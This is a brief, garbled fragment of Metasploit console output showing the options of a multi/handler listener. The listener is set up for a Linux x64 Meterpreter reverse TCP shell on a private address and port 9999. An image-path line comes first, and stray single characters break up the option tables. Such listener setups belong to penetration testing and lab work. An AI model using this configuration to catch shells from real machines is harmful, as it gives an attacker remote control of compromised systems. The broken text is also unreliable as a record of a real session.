 msf5 exploit(multi/handler) > show options
Module options (exploit/multi/handler):
Name  Current Setting  Required  Description
----  ---------------  --------  -----------
Payload options (linux/x64/meterpreter_reverse_tcp):
(
Name   Current Setting  Required  Description
----   ---------------  --------  -----------
LHOST  192.168.124.15   yes       The listen address (an interface may be specified)
LPORT  9999             yes       The listen port
Exploit target:
Id  Name
--  ----
r
[
0   Wildcard Target
[
E
r